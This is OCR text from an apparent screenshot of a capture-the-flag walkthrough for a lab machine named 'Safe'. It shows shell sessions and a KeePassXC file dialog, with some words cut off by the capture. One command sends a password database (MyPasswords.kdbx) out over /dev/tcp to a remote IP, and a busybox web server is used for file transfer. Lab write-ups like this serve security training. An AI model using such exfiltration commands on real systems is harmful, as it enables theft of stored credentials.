 user@safe:/home/user$ cat < MyPasswords.kdbx > /dev/tcp/10.10.14.15/443
user@safe:/home/user$ ls
IMG_0545.JPG  IMG_0546.JPG  IMG_0547.JPG  IMG_0548.JPG  IMG_0552.JPG  IMG_0553.JPG  myapp  My
Passwords.kdbx  user.txt
user@safe:/home/user$ busybox httpd -f -p 4646
❯ lss
zsh: command not found: lss
❯ ls
hash  IMG_0545.JPG  IMG_0546.JPG  IMG_0547.JPG  IMG_0
_0553.JPG  myapp  MyPasswords.kdbx
❯ sleep 2; keepassxc MyPasswords.kdbx
Search (Ctrl+F)...
Look in: /home/b3t4m3/Desktop...TB/Easy/Safe/content
Computer
b3t4m3
Name Size Type Date Modified
hash 2.31 KiB File 26 May...:09:26
IMG_0545.JPG 1.82 MiB JPG File 13 May...:15:44
IMG_0546.JPG 1.83 MiB JPG File 13 May...:15:44
IMG_0547.JPG 2.41 MiB JPG File 13 May...:15:44
IMG_0548.JPG 2.79 MiB JPG File 13 May...:15:44
IMG_0552.JPG 1.07 MiB JPG File 13 May...:15:44
IMG_0553.JPG 1.04 MiB JPG File 13 May...:15:44
myapp 16....KiB File 25 May...:05:42
MyPasswords.kdbx 2.39 KiB kdbx File 25 May...:50:55
File name: IMG_0547.JPG Open
Files of type: All files (*) Cancel
abase
y):
Brows
Refre
Unlock Clos